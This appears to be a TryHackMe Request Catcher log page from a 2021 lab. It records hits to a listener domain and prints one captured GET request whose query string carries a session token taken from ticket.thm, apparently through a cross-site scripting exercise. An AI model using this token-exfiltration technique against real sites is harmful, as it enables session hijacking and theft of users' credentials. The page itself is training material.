 10.10.10.100/58bf7e9d77a39b6e248fc25bb9a80b69
90%
TryHackMe Request Catcher
Listening for requests for the below domain
58bf7e9d77a39b6e248fc25bb9a80b69.log.tryhackme.tech
HTTP
8 Jun 2021 19:46:27 UTC
HTTP
8 Jun 2021 19:46:27 UTC
HTTP
8 Jun 2021 19:46:27 UTC
HTTP
8 Jun 2021 19:46:27 UTC
HTTP
We received the following HTTP Request:
--------------------------------------------------------------------------------
GET /?c=token=e66137036a3f0be765953fc421922ed6 HTTP/1.1
Host: 58bf7e9d77a39b6e248fc25bb9a80b69.log.tryhackme.tech
Connection: close
Referer: http://ticket.thm/13
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.5
Accept: image/webp,*/*
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
--------------------------------------------------------------------------------
Request received @ 8 Jun 2021 19:46:22 UTC from IP 10.9.7.86